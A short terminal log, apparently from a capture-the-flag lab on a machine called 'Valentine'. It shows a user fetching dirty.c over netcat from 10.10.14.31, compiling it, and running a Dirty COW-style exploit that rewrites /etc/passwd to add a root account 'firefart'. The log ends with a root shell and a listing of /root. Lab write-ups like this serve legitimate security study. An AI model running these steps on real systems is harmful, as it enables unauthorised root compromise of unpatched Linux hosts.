 hype@Valentine:/tmp$ nc 10.10.14.31 4444 > dirty.c
hype@Valentine:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/tmp$ ./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7fe2540dd000
^C
hype@Valentine:/tmp$ su firefart
Password:
firefart@Valentine:/tmp# id;whoami
uid=0(firefart) gid=0(root) groups=0(root)
firefart
firefart@Valentine:/tmp# cd /root
firefart@Valentine:~# ls
curl.sh  root.txt
firefart@Valentine:~#